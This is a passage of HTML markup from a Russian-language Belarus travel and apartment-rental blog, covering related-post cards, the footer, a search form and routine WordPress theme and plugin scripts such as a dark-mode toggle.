                                  <div class="bs-blog-post three md back-img bshre mb-md-0"                             style="background-image: url('https://minsksutki.by/wp-content/uploads/IMAG1814.jpg');" >
                                    <a class="link-div" href="https://minsksutki.by/info/posutochnaya-arenda-kvartir-osobennosti-poiska-variantov.html"></a>
                                    <div class="inner">
                                                                            <div class="bs-blog-category">
                                        <a class="blogus-categories category-color-1" href="https://minsksutki.by/category/info" alt="Просмотреть все записи в рубрике &laquo;ПОЛЕЗНАЯ ИНФОРМАЦИЯ&raquo;"> 
                                 ПОЛЕЗНАЯ ИНФОРМАЦИЯ
                             </a> 
                                      </div>
                                                                                                                  <h4 class="title sm mb-0"> <a href="https://minsksutki.by/info/posutochnaya-arenda-kvartir-osobennosti-poiska-variantov.html" title="Permalink to: Посуточная аренда квартир: особенности поиска вариантов">
                                              Посуточная аренда квартир: особенности поиска вариантов</a> </h4> 
                                      <div class="bs-blog-meta">
                                        <span class="bs-author"> <a class="auth" href="https://minsksutki.by/author/minsk"> <img alt='' src='https://secure.gravatar.com/avatar/1bac55f46e978fdbc6bbb0bc8250d9c0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bac55f46e978fdbc6bbb0bc8250d9c0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>minsk </a>
                                            </span>
                                                                                    <span class="bs-blog-date"> <a href="https://minsksutki.by/2015/09"> Сен 15, 2015</a></span>
                                                                              </div>
                                    </div>
                                  </div>
                                  </div>
                                <!-- blog -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                  <div class="bs-blog-post three md back-img bshre mb-md-0"                             style="background-image: url('https://minsksutki.by/wp-content/uploads/383551_html_m50deaf3c.jpg');" >
                                    <a class="link-div" href="https://minsksutki.by/info/gde-mozhno-otdoxnut-v-minske-imeya-v-karmane-100.html"></a>
                                    <div class="inner">
                                                                            <div class="bs-blog-category">
                                        <a class="blogus-categories category-color-1" href="https://minsksutki.by/category/info" alt="Просмотреть все записи в рубрике &laquo;ПОЛЕЗНАЯ ИНФОРМАЦИЯ&raquo;"> 
                                 ПОЛЕЗНАЯ ИНФОРМАЦИЯ
                             </a> 
                                      </div>
                                                                                                                  <h4 class="title sm mb-0"> <a href="https://minsksutki.by/info/gde-mozhno-otdoxnut-v-minske-imeya-v-karmane-100.html" title="Permalink to: Где можно отдохнуть в Минске имея в кармане 100$">
                                              Где можно отдохнуть в Минске имея в кармане 100$</a> </h4> 
                                      <div class="bs-blog-meta">
                                        <span class="bs-author"> <a class="auth" href="https://minsksutki.by/author/minsk"> <img alt='' src='https://secure.gravatar.com/avatar/1bac55f46e978fdbc6bbb0bc8250d9c0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bac55f46e978fdbc6bbb0bc8250d9c0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>minsk </a>
                                            </span>
                                                                                    <span class="bs-blog-date"> <a href="https://minsksutki.by/2015/09"> Сен 13, 2015</a></span>
                                                                              </div>
                                    </div>
                                  </div>
                                  </div>
                                <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End bs-realated-slider -->
                        </div>
           </div>
    <!--/row-->
</div>
<!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">Вы пропустили</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://minsksutki.by/wp-content/uploads/y3sm0b_ajpgqo_672x405.jpg'); ">
              <a class="link-div" href="https://minsksutki.by/info/otdyx-v-belorussii-chem-on-xorosh.html"></a>
              <div class="inner">
                <div class="bs-blog-category">
                  <a class="blogus-categories category-color-1" href="https://minsksutki.by/category/info" alt="Просмотреть все записи в рубрике &laquo;ПОЛЕЗНАЯ ИНФОРМАЦИЯ&raquo;"> 
                                 ПОЛЕЗНАЯ ИНФОРМАЦИЯ
                             </a>                </div>
                <h4 class="title sm mb-0"> <a href="https://minsksutki.by/info/otdyx-v-belorussii-chem-on-xorosh.html" title="Permalink to: Отдых в Белоруссии. Чем он хорош?"> Отдых в Белоруссии. Чем он хорош?</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://minsksutki.by/wp-content/uploads/1339995424_1.jpg'); ">
              <a class="link-div" href="https://minsksutki.by/info/belarus-dorogi.html"></a>
              <div class="inner">
                <div class="bs-blog-category">
                  <a class="blogus-categories category-color-1" href="https://minsksutki.by/category/info" alt="Просмотреть все записи в рубрике &laquo;ПОЛЕЗНАЯ ИНФОРМАЦИЯ&raquo;"> 
                                 ПОЛЕЗНАЯ ИНФОРМАЦИЯ
                             </a>                </div>
                <h4 class="title sm mb-0"> <a href="https://minsksutki.by/info/belarus-dorogi.html" title="Permalink to: Беларусь: дороги"> Беларусь: дороги</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://minsksutki.by/wp-content/uploads/IMAG1814.jpg'); ">
              <a class="link-div" href="https://minsksutki.by/info/posutochnaya-arenda-kvartir-osobennosti-poiska-variantov.html"></a>
              <div class="inner">
                <div class="bs-blog-category">
                  <a class="blogus-categories category-color-1" href="https://minsksutki.by/category/info" alt="Просмотреть все записи в рубрике &laquo;ПОЛЕЗНАЯ ИНФОРМАЦИЯ&raquo;"> 
                                 ПОЛЕЗНАЯ ИНФОРМАЦИЯ
                             </a>                </div>
                <h4 class="title sm mb-0"> <a href="https://minsksutki.by/info/posutochnaya-arenda-kvartir-osobennosti-poiska-variantov.html" title="Permalink to: Посуточная аренда квартир: особенности поиска вариантов"> Посуточная аренда квартир: особенности поиска вариантов</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://minsksutki.by/wp-content/uploads/383551_html_m50deaf3c.jpg'); ">
              <a class="link-div" href="https://minsksutki.by/info/gde-mozhno-otdoxnut-v-minske-imeya-v-karmane-100.html"></a>
              <div class="inner">
                <div class="bs-blog-category">
                  <a class="blogus-categories category-color-1" href="https://minsksutki.by/category/info" alt="Просмотреть все записи в рубрике &laquo;ПОЛЕЗНАЯ ИНФОРМАЦИЯ&raquo;"> 
                                 ПОЛЕЗНАЯ ИНФОРМАЦИЯ
                             </a>                </div>
                <h4 class="title sm mb-0"> <a href="https://minsksutki.by/info/gde-mozhno-otdoxnut-v-minske-imeya-v-karmane-100.html" title="Permalink to: Где можно отдохнуть в Минске имея в кармане 100$"> Где можно отдохнуть в Минске имея в кармане 100$</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start bs-footer-widget-area-->
                                <div class="bs-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <div class="col-md-6">
                              <div class="footer-logo">
                                                                  <div class="site-branding-text">
                                <p class="site-title-footer"> <a href="https://minsksutki.by/" rel="home">Сайт о отдыхе и путешествии в Беларуси</a></p>
                                <p class="site-description-footer">Отдых, путешествия, недвижимость, лучшие места</p>
                                </div>
                              </div>
                            </div>
                          <!--col-md-3-->
		                          <div class="col-md-6">
              <ul class="bs-social justify-content-center justify-content-md-end">
                                      <li><a  href="#"><i class="fab fa-facebook"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-twitter"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-instagram"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-youtube"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-telegram"></i></a></li>
                                    </ul>
            </div>
            				<!--/col-md-3-->
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End bs-footer-widget-area-->

                              <div class="bs-footer-copyright">
                    <div class="container">
                        <div class="row">
                                                       <div class="col-md-12 text-center">
                              <p class="mb-0">
                                Copyright &copy; All rights reserved                                 </a>
                                </p>
                            </div>
                                                      </div>
                        </div>
                    </div>
                </div> 
                            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-double-up"></i></a> 
    <!--/Scroll To Top-->
    <!-- Modal -->
  <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
    <div class="modal-dialog  modal-lg modal-dialog-centered">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
        </div>
        <div class="modal-body">
          <form role="search" method="get" class="search-form" action="https://minsksutki.by/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>        </div>
      </div>
    </div>
  </div>
<!-- /Modal -->
<!-- /Scroll To Top -->
<!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://minsksutki.by/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/minsksutki.by\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://minsksutki.by/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://minsksutki.by/wp-content/plugins/dynamic-to-top/js/libs/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' id='dynamic-to-top-js-extra'>
/* <![CDATA[ */
var mv_dynamic_to_top = {"text":"\u0412\u0432\u0435\u0440\u0445 \u2191","version":"1","min":"300","speed":"2000","easing":"easeOutExpo","margin":"20"};
/* ]]> */
</script>
<script type='text/javascript' src='https://minsksutki.by/wp-content/plugins/dynamic-to-top/js/dynamic.to.top.min.js?ver=3.4.2' id='dynamic-to-top-js'></script>
<script type='text/javascript' src='https://minsksutki.by/wp-content/themes/blogus/js/dark.js?ver=745cca2600b93ab836ad3a0ae72d7221' id='blogus-dark-js'></script>
<script type='text/javascript' src='https://minsksutki.by/wp-content/themes/blogus/js/custom.js?ver=745cca2600b93ab836ad3a0ae72d7221' id='blogus_custom-js-js'></script>
<script type="text/javascript">
disableSelection(document.body)
</script>
<style>
    footer .footer-logo img{
        width: 210px;
        height: 70px;
    } 
</style>
<style type="text/css">
/*==================== Top Bar color ====================*/
.bs-head-detail
{
  background: ;
}

.bs-head-detail .top-date, .bs-head-detail
{
	color: ; 
}
/*==================== Menu color ====================*/
.navbar-wp
{
  background: ;
}

.bs-default .navbar-wp .navbar-nav > li > a{
	background: ;
	color: ; 
}

.bs-default .navbar-wp .navbar-nav > li > a:hover{
	color: ; 
}

.navbar-wp .dropdown-menu > li > a {
    background: #fff;
	color: ;
}
.navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
	color: ;
}
.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}
/*=================== Subscribe Button Color ===================*/

	.desk-header .btn-subscribe{
	background: ;
	color: ;
	border-color: ;
	}
	.desk-header .btn-subscribe:hover{
	background: ;
	color: ;
	border-color: ;
	}
/*=================== Breadeking News Color ===================*/
.bs-latest-news
{
	background: ;
}

.bs-latest-news .bs-latest-news-slider a
{
	color: ; 
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a
{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;
} 
</style>
<script type="text/javascript">
(function($) {
  "use strict";

  document.documentElement.setAttribute("data-theme", " ")
  document.getElementById("switch").checked = false;
  localStorage.setItem("data-theme", '')

})(jQuery); 
</script>

	<script type="text/javascript">
		let theme = localStorage.getItem('data-theme');
const checkbox = document.getElementById("switch");
const changeThemeToDark = () =>{
    document.documentElement.setAttribute("data-theme", "dark")
    document.getElementById("switch").checked = true;
    localStorage.setItem("data-theme", "dark")
    console.log("I give you dark")
    document.querySelector(".site-title a").style.color = '#fff';
    document.querySelector(".site-description").style.color = '#fff';

	// For Responsive
    document.querySelector(".m-header .site-title a").style.color = '#fff';
    document.querySelector(".m-header .site-description").style.color = '#fff';
}

const changeThemeToLight = () =>{
    document.documentElement.setAttribute("data-theme", "")
    localStorage.setItem("data-theme", '')
    console.log("I give you light")
    document.querySelector(".site-title a").style.color = '#000';
    document.querySelector(".site-description").style.color = '#000'; 

	// For Responsive
    document.querySelector(".m-header .site-title a").style.color = '#000';
    document.querySelector(".m-header .site-description").style.color = '#000';
}

if(theme === 'dark'){
    changeThemeToDark()
}else{
    changeThemeToLight()
}

checkbox.addEventListener('change', ()=> {
    let theme = localStorage.getItem('data-theme');
    if (theme ==='dark'){
        changeThemeToLight()
    }else{
        changeThemeToDark()
    }
   
});
	  
	</script>
		<style>
		.site-branding-text p , .site-title a {
			color: ;
		} 
		
	</style>
	<script type="text/javascript">
Sticksy.initializeAll('.bs-sticky', {topSpacing: 0}, { listen: true });
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>
<!-- Quick Cache file path: /cache/quick-cache/cache/https/minsksutki-by/info/otdyx-v-belorussii-chem-on-xorosh-html.html -->
<!-- Quick Cache file built for (https://minsksutki.by/info/otdyx-v-belorussii-chem-on-xorosh.html) in 0.14943 seconds, on: Jan 22nd, 2026 @ 4:31 am UTC. -->
<!-- This Quick Cache file will auto-expire (and be rebuilt) on: Jan 29th, 2026 @ 4:31 am UTC (based on your configured expiration time). -->
<!-- +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ -->
<!-- Quick Cache fully functional :-) Cache file served for (https://minsksutki.by/info/otdyx-v-belorussii-chem-on-xorosh.html) in 0.00141 seconds, on: Jan 25th, 2026 @ 2:34 am UTC. -->